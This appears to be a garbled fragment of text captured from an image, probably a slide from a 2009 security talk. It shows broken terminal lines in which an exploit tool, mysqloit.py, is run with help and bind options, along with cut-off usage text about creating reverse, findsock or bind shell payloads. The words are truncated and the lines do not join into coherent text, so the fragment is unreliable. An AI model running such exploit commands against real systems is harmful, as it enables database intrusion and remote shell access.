 Create payload. Enter 'he
OL/har2009$ ./mysqloit.py -e help
rse/findsock] [port no] [working
OL/har2009$ ./mysqloit.py -e bind